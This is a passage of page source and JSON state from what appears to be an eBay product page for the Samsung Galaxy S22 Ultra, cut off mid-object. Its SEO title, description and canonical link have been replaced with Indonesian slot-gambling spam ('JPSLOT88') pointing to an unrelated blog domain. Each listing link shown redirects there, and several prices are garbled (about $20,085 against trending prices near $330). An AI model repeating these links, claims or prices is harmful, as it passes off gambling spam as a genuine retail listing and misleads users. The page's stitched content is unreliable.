top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "07772884213",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "07772884213"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://keilingtreecare.com/blog/\" />", "<meta name=\"description\" content=\"JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.\" />", "<meta Property=\"og:url\" Content=\"https://keilingtreecare.com/blog/\" />", "<meta Property=\"og:description\" Content=\"JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.\" />", "<meta Property=\"og:image\" Content=\"https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20084.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20085.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20081.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://keilingtreecare.com/blog/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
